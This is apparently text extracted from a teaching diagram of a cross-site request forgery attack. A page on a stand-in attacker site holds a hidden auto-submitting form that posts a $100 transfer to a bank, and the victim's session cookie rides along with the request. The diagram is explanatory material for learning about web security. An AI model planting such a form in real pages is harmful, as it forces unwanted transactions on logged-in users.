 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials